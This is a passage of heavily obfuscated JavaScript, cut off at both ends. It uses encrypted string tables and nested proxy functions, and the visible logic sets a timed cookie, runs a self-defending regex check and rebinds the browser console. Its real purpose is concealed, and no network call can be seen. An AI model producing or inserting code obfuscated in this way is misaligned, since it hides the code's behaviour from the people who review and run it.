_0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var 